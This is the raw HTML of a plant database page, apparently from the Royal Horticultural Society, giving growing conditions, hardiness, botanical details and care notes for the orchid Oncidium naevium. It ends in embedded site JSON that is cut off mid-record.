_ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H1B</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Orchidaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Columnar upright, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Skin allergen.  Wear gloves and other protective equipment when handling</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Oncidium are a large genus of epiphytic orchids; mature plants form clumps of ovoid to conical pseudobulbs, each with 1-3 mid-green, variably-shaped, leathery leaves arising from the tips. Flower panicles from the bases of the pseudobulbs widely differ in colour and shape</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>Colombia to Guyana</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in an open bark-based orchid compost with addition of perlite, sphagnum moss or coir. Provide enough bright filtered light, but keep away from direct sunlight or a heating source. Ideal temperatures are around minimum 8°C at night and up to maximum 25 °C during day. Water regularly, when the pot feels light when lifted. Ensure that all water drains away, preventing the plant sitting wet.  Orchid fertiliser can be applied regularly throughout the growing season. Reduce watering and feeding in winter months. For more notes on cultivation, see <a href="https://www.rhs.org.uk/plants/oncidium/cool/growing-guide">oncidium orchid (cool) cultivation</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagation by seed is only possible in a controlled laboratory environment. Mature plants may be divided when the plant overgrows its container. Each <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> should have at least 3 older pseudobulbs with a sufficient amount of stored energy and water, to support new growth and reduce stress after repotting.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Houseplants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Conservatory and greenhouse</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>No pruning required. Cut off spent flower spikes.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/mealybug">mealybugs</a>, <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a> and <a href="https://www.rhs.org.uk/biodiversity/scale-insects">scale insects</a>.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free. Poor air movement may cause bacterial or fungal rots. Good hygiene practice and sterilising cutting tools prevent the spread of <a href="https://www.rhs.org.uk/disease/plant-viruses">virus diseases</a>.</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/387339/oncidium-naevium/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/387339/oncidium-naevium/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 10:12:59 GMT"],"content-length":["1923"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/387339/oncidium-naevium/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/387339/oncidium-naevium/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/387339?":{"body":{"id":387339,"synonyms":[{"id":406633,"name":"\u003Cem>Odontoglossum\u003C/em> \u003Cem>naevium\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Oncidium naevium|spotted dancing lady orchid","autoCompleteFieldList":["Oncidium naevium"],"semanticSearchField":"Botanical name: Oncidium naevium. Preferred Common Name: spotted dancing lady orchid. Important eating, safety and toxicity information: Skin allergen.  Wear gloves and other protective equipment when handling. Family: Orchidaceae. Genus: Oncidium. Description: A medium-sized, epiphytic orchid with upright, 20-30cm long, evergreen leaves. New growth appears from the base of the swollen stem - pseudobulb. Each pseudobulb is a storage organ for water and nutrients. They are oval-shaped, compressed  and partially covered by four to five, green, leaf-bearing sheaths. The plant typically flowers in winter and spring, on 30 - 40cm long, arching stems. New flowering stems arise from the axils of young, mature pseudobulbs and the leafed sheaths. Sweetly scented, star-shaped white flowers are covered with tiny red dots and a yellow spot at the centre. Mature plants may produce six or more, 30cm long flowering stems for an impressive display.. Genus information: Oncidium are a large genus of epiphytic orchids; mature plants form clumps of ovoid to conical pseudobulbs, each with 1-3 mid-green, variably-shaped, leathery leaves arising from the tips. Flower panicles from the bases of the pseudobulbs widely differ in colour and shape. Cultivation: Grow in an open bark-based orchid compost with addition of perlite, sphagnum moss or coir. Provide enough bright filtered light, but keep away from direct sunlight or a heating source. Ideal temperatures are around minimum 8°C at night and up to maximum 25 °C during day. Water regularly, when the pot feels light when lifted. Ensure that all water drains away, preventing the plant sitting wet.  Orchid fertiliser can be applied regularly throughout the growing season. Reduce watering and feeding in winter months. For more notes on cultivation, see oncidium orchid (cool) cultivation. Characteristics: plant type: Epiphyte, Conservatory/Greenhouse, Houseplant, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Partial shade, aspect: North-facing, East-facing, West-facing, hardiness: H1b (heated greenhouse - subtropical), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Neutral, habit: Columnar/Upright, Clump-forming, time to full height: 5-10 years, exposure: Sheltered. Colors and features: flowers: White in Spring and  Winter, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: Conservatory and greenhouse, Houseplants. Care information: pruning: No pruning required. Cut off spent flower spikes., propagation: Propagation by seed is only possible in a controlled laboratory environment. Mature plants may be divided when the plant overgrows its container. Each division should have at least 3 older pseudobulbs with a sufficient amount of stored energy and water, to support new growth and reduce stress after repotting., pest resistance: May be susceptible to mealybugs, aphids and scale insects., disease resistance: Generally disease-free. Poor air movement may cause bacterial or fungal rots. Good hygiene practice and sterilising cutting tools prevent the spread of virus diseases.. Special features: awards: Award of Garden Merit, fragrance: Flower, native range: Colombia to Guyana","botanicalName":"\u003Cem>Oncidium\u003C/em> 